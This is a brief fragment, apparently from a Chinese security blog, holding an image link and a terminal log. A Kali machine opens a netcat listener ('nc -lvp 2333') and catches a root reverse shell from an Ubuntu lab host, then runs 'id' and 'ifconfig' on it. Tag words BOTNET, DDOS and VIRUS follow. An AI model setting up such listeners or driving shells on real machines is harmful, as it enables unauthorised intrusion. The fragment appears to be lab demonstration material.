 ┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 40064
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.82  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 2408:8414:680:7f97:9656:58da:a7a2:12c2  prefixlen 64  scopeid 0x0<global>
        inet6 2408:8414:680:7f97:5b14:6b4d:eb53:1b2c  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::79b1:8b68:44d4:f0fc  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:cc:20:30  txqueuelen 1000  (Ethernet)
        RX packets 31408  bytes 43068487 (43.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23173  bytes 2452908 (2.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 661  bytes 53200 (53.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 661  bytes 53200 (53.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:~#
亿人安全
BOTNET
DDOS
VIRUS